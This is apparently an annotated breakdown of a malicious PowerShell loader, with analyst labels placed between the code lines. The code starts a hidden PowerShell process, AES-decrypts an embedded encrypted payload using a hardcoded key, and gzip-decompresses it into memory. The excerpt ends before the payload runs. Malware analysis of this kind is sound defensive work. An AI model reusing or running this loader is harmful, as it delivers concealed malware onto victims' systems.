 powershell.exe -ExecutionPolicy UnRestricted
Start-Process 'cmd.exe' -WindowStyle hidden -ArgumentList {/c powershell.exe
$Dzxb = 'AAAAAAAAAAAAAAAAAAAAAOSJcRBovNv75MtNPRQryhlrwkaJ2ZpI99R6oR34ORB2TAiMUg4BqXsVqByn3HO9MwRrSUJSLIBGPPPX+l6VPwG4yZGppZHYPpD9jGI
+2MOOiwffjn499AN2tuTzuIhAfWMxeNlMCELD6AApua7QkMmp2WntOIzXYTqyZp8s2WqIT8HspdMR7faIakYdXXp8FjCfqYo6pAE
+WLozFsquCaIChb236ce6g90KLzn59u7MIe1npggCldzUfPs6SpXCvKIBUZmxtVac0NkrYFG4SVFgDOvzdMbHGYrkK0x/3jiXYEJmXLHlCFV+6cEJX7I2CmIjy5bWEsnxfmeFnXzuzSsWMosU4PD
+bMGDRnardA8F++LpiawRe7lCAhHGehCESZOEPa4iEH0PWFujrtq5p6U6IqG3xMCAW2uI4FKmTp3TzgeAf8rloSbi3vOI8vHBF58dgOolCImHtz4W3MjLXhZcvk+freodJi7ItH1k7pgjWgadQ/2F822xR
+TCQyrTCItfM+xKVV7pzwsFSQf8prX60+3RtjXQLDdgdz0vrZVfW2ZmS2F/7A007bMWQgZDJEU1YPIwYOv7fueeOei3Q+dPcMXcPaqSBFnOv9ULZ3dJNi2P1Yd1m3X8oQjp/b3gLdIcmfbWDTYTa6VIQxXe
+2v0l2lUMjhXG7EN7lrYFi3mBKLpeUq+2gDm7vIiXqHdtitV0nw3OnzK6YGGIrTTS7HJE3NgqU9vX/H2QtuHsfFk4mH5xIO
+Xh7mCUaBEDxbjlyci2XdmQEgKk3BhoSM6rzxuLBEMTitUeRA4fqg4fDFfgy4Jm9mKBADwKYFjWH7p9LX2Mb2ASHE1y8Qt53a70Hha+ia6fnVMmecQHLh9boPs1AFTjCCrCv1wxYtLRNorscF/TXjcSG/
dgCijU08u8FxexUlCEHL1AdxUCmmISYvZNbXf/xiTE9HDWoZIZJQ0dqG0x/XGIymHh9h8rSToxd4gtaA6S/JaTfXc8acV0LtkZgilSXsach8Ux+zzOmw/P78B0qJUnFYPr2q6siRgJ9uVyOrtj
+Aatv51wTGF+tN0dTenFh2bdLxUaS72kZPrs5JNM1jhh8Udr+WxPHCzB8Rpb7Hf3yb9N/54JtzuIbzlKQWaK2qLA5G47tGc+yO1iJ6wZHx8EivwQsyUrD6F1M=';
$sUcUPxU = 'dVdqd2RRTnlFbW1vdFNidFR3eEViQXJqQ0l3a2JWQ3M=';
$GDJXGNY = New-Object 'System.Security.Cryptography.AesManaged';
AES Encryption 1.
$GDJXGNY.Mode = [System.Security.Cryptography.CipherMode]::ECB;
AES Mode 2
$GDJXGNY.Padding = [System.Security.Cryptography.PaddingMode]::Zeros;
$GDJXGNY.BlockSize = 128;
$GDJXGNY.KeySize = 256;
$GDJXGNY.Key = [System.Convert]::FromBase64String($sUcUPxU);
AES Key 3
$KPwOZ = [System.Convert]::FromBase64String($Dzxb);$LdCzhhCP = $KPwOZ[0..15];
AES IV
$GDJXGNY.IV = $LdCzhhCP;
$wqkPqQHMD = $GDJXGNY.CreateDecryptor();
Droping 16 bytes
$EcXHdQkBU = $wqkPqQHMD.TransformFinalBlock($KPwOZ, 16, $KPwOZ.Length - 16);
4
$GDJXGNY.Dispose();
Decryption
$lXDSPY = New-Object System.IO.MemoryStream( , $EcXHdQkBU );
$dYmjzG = New-Object System.IO.MemoryStream;
Decompression
$PcRmtDxrk = New-Object System.IO.Compression.GzipStream $lXDSPY, ([IO.Compression.CompressionMode]::Decompress);
5
$PcRmtDxrk.CopyTo( $dYmjzG );
$PcRmtDxrk.Close();